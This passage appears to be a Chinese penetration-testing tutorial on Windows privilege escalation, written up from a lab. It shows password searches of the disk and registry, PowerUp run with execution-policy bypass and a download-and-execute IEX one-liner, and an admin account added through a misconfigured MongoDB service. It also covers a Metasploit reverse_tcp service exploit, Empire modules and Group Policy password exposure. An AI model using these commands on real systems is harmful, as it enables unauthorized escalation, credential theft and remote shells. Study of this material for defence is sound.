

其他的一些敏感文件查询指令

dir C:\ /s /b /c | findstr /sr \*password\*

reg query HKLM /f password /t REG_SZ /s

reg query HKCU /f password /t REG_SZ /s

PowerUp

PowerUp 可以用来寻找目标中权限配置不当的服务。



旧版下载地址:https://github.com/PowerShellEmpire/PowerTools/blob/master/PowerUp/PowerUp.ps1

新版下载地址:https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1

#在 PowerShell 中导入并执行脚本

Import-Module .\PowerUp.ps1

Invoke-AllChecks如果 PowerShell 由于处在受限模式以至于无法导入脚本,可以使用以下命令绕过

powershell.exe -exec bypass -command "&{Import-Module .\PowerUp.ps1;Invoke-AllChecks}"

或者直接使用下载执行

powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerUp/PowerUp.ps1'); Invoke-AllChecks"

#powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.3.61:8000/PowerUp.ps1'); Invoke-AllChecks"

#注意DownloadString()方法也可以加载本地脚本,如下就是加载位于c:\PowerUp.ps1的脚本

powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('c:\PowerUp.ps1'); Invoke-AllChecks"

PS C:\Users\teamssix\Desktop> powershell.exe -exec bypass -command "&{Import-Module .\PowerUp.ps1;Invoke-AllChecks}"

[*] Running Invoke-AllChecks

[*] Checking if user is in a local group with administrative privileges...

[+] User is in a local group that grants administrative privileges!

[+] Run a BypassUAC attack to elevate privileges to admin.

[*] Checking for unquoted service paths...

[*] Checking service executable and argument permissions...

ServiceName : MongoDB

Path : C:\Web\mongodb\bin\mongod.exe --auth --config C:\Web\mongodb\mongod.conf --s

ervice

ModifiableFile : C:\Web\mongodb\mongod.conf

StartName : LocalSystem

AbuseFunction : Install-ServiceBinary -ServiceName 'MongoDB'由于结果可能比较长,因此也可以将其保存到 txt 文件里,方便查看

powershell.exe -exec bypass -command "&{Import-Module .\PowerUp.ps1;Invoke-AllChecks | Out-File -Encoding ASCII result.txt}"PowerUp 会列出了可能存在问题的所有服务,并在 AbuseFunction 部分直接给出利用方式,Path 值为该服务的可执行程序的路径

从检查的结果可以看出 MongoDB 服务存在漏洞,利用 Install-ServiceBinary 模块,通过 PowerUp 利用该处权限配置不当添加管理员用户。

powershell.exe -exec bypass -command "&{Import-Module .\PowerUp.ps1;Install-ServiceBinary -ServiceName 'MongoDB' -UserName test -Password Passw0rd}"PS C:\Users\teamssix\Desktop> powershell.exe -exec bypass -command "&{Import-Module .\PowerUp.ps1;Install-ServiceBinary -ServiceName 'MongoDB' -UserName test -Password Passw0rd}"

ServiceName ServicePath Command BackupPath

----------- ----------- ------- ----------

MongoDB C:\Web\mongodb\bin\mongod... net user test Passw0rd /ad... C:\Web\mongodb\bin\mongod...重启系统,查看用户,发现 test 已经被添加到管理员组了

PS C:\Users\teamssix\Desktop> net user test

用户名 test

全名

……

本地组成员 *Administrators *Users

全局组成员 *None



命令成功完成。Metasploit

在 MSF 中,先看下已上线主机的权限

meterpreter > getuid

Server username: TEAMSSIX\devMSF 中对应服务权限配置不当的利用模块是exploit/windows/local/service_permissions

利用步骤如下:

use exploit/windows/local/service_permissions

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.7.1

set lport 4444

set session 1

run

#注意,exploit/windows/local/service_permissions模块还有一个配置项,叫做“AGGRESSIVE”,可以利用目标机器上每一个有缺陷的服务。该配置项默认为false。表示在第一次提权成功后就会停止工作

可以看到会话直接被提升到了 SYSTEM 权限。

service_permissions模块使用两种方法来获得System权限:如果meterpreter以管理员权限运行,该模块会尝试创建并运行一个新的服务;如果当前权限不允许创建服务,该模块会判断哪些服务的文件或者文件夹的权限有问题,并允许对其进行劫持。在创建服务或者劫持已经存在的服务时,该模块会创建一个可执行程序,其文件名和安装路径都是随机的。





Empire



Empire内置了PowerUp的部分模块用于系统提权,主要有Windows错误系统配置漏洞、Windows Services漏洞、AlwaysInstallElevated漏洞等8种提权方式。输入“usemodule privesc/powerup”命令,然后按“Tab”键,查看PowerUp的模块列表

下面以AllChecks模块为例,AllChecks模块用于查找系统中的漏洞。和PowerSploit下PowerUp中的Invoke-AllChecks模块一样,AlIChecks模块可用于执行脚本、检查系统漏洞

usemodule privesc/powerup/allchecks

executeAllChecks模块的应用对象如下:

- 没有被引号引起来的服务的路径

- ACL配置错误的服务(攻击者通常通过“service_ *”利用它)

- 服务的可执行文件的权限设置不当(攻击者通常通过“serviceexe *”利用它)

- Unattend.xml文件

- 注册表键AlwaysInstallElevated

- 如果有Autologon凭证,都会留在注册表中

- 加密的 web.config 字符串和应用程序池的密码

- %PATH%.DLL的劫持机会(攻击者通常通过write_dllhijacker 利用它)







组策略首选项提权利用



SYSVOL是活动目录里面的一个用于存储域公共文件服务器副本的共享文件夹,在域中的所有域控制器之间进行复制。==SYSVOL文件夹是在安装活动目录时自动创建的,主要用来存放登录脚本、组策略数据及其他域控制器需要的域信息等。SYSVOL在所有经过身份验证的城用户或者域信任用户具有读权限的活动目录的域范围内共享。整个SYSVOL目录在所有的域控制器中是自动同步和共享的,所有的域策略均存放在C:\Windows\SYSVOL\DOMAIN\Policies\目录中==。

==在一般的域环境中,所有机器都是脚本化批量部署的,数据量通常很大。为了方便地对所有的机器进行操作,网络管理员往往会使用域策略进行统一的配置和管理==。大多数组织在创建域环境后,会要求加入域的计算机使用域用户密码进行登录验证。为了保证本地管理员密码的安全性,这些组织的网络管理员往往会修改本地管理员密码。尽管如此,安全问题依旧存在。==通过组策略统一修改的密码,虽然强度有所提高,但所有机器的本地管理员密码是相同的。攻击者获得了一台机器的本地管理员密码,就相当于获得了整个域中所有机器的本地管理员密码==



